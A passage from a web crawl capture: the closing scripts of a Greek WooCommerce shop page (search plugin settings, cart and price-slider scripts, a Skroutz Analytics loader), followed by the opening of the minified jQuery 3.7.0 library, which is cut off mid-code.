lay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0' id='jquery-dgwt-wcas-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_014aa5349fe7577c4861666bc02ac984","fragment_name":"wc_fragments_014aa5349fe7577c4861666bc02ac984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.0.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medhelp.gr/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.0.3' id='wc-price-slider-js'></script>

		<!-- Skroutz Analytics WooCommerce plugin - v1.7.2 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.2' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-14757-3658');
		</script>
		
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://medhelp.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0
body_size: 35086
content:
/*! jQuery v3.7.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.0",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i)return e.textContent;if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=ce.text(t);return n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},R=function(){V()},M=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&z(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function X(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&M(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function U(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function z(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",R),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:X(!1),disabled:X(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:U(function(){return[0]}),last:U(function(e,t){return[t-1]}),eq:U(function(e,t,n){return[n<0?n+t:n]}),even:U(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:U(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:U(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:U(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return 